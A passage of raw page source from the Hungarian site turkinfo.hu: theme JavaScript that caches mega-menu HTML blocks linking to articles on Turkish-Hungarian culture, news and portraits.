href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\">Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyar-lovak-torok-foldon\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/474734884_1135245591288946_6165052583447076489_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/474734884_1135245591288946_6165052583447076489_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/474734884_1135245591288946_6165052583447076489_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyar-lovak-torok-foldon\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n\">Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vizszuneteket-tartanak-torokorszag-fovarosban-elfogyott-a-viz\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-murat-halici-294274529-35494577-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-murat-halici-294274529-35494577-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-murat-halici-294274529-35494577-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vizszuneteket-tartanak-torokorszag-fovarosban-elfogyott-a-viz\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz\">V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 